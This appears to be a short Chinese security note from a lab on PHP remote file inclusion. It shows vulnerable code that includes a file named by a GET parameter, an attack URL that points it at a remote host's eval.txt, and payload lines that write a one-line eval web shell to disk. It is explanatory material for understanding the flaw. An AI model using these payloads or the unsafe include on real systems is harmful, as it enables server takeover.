 include.php里用包含了全局变量，比如程序员这么写：
$file = $_GET['file'];
include $file;
假如攻击者这么利用：
http://xxx/include/include.php?file=http://xxx.xxx.xxx.xxx/eval.txt
其中恶意网站任意文件(比如txt，php，甚至eavl.xxx)文件中写入php木马，比如这样eval.txt中写入
$han =fopen("default_set.php","a");
fwrite($han,"<?php @eval($_POST['1']);?>");
fclose($han);
//或者
file_put_contents("aa.php","<?php @eval($_POST['1']); ?>");
天融信阿尔法实验室